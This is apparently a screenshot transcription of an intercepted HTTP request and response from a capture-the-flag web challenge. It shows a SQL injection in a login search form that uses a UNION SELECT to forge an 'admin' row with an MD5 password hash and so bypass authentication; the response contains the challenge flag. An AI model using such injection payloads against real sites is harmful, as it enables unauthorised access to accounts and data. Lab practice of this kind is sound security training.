 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/1.1
2 Host: 8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 76
9 Origin:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://8f429c4a-855f-4ad7-8fe1-f587a9e64d6d.node4.buuoj.cn:81/
12 Upgrade-Insecure-Requests: 1
13
14 name=1' union select
1,'admin','e10adc3949ba59abbe56e057f20f883e'#&pw=123456
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 09 Aug 2022 10:53:20 GMT
4 Content-Type: text/html
5 Content-Length: 258
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/5.3.29
9
10 <!--MMZFM422K5HDASKDN5TVU3SKOZRFGQRRMMZFM6KJJBSG6WSYJJWESSCWPJN
FQSTVLFLTC3CJIQYGOSTZKJ2VSVZRNRFHOPJ5-->
11 <meta http-equiv="Content-Type" content="text/html;
charset=utf-8" />
12 <title>
Do you know who am I?
</title>
13
14
15
16 flag{207eb458-2ada-4b1d-8e6f-3ff1a5595b0f}
17
INSPECTOR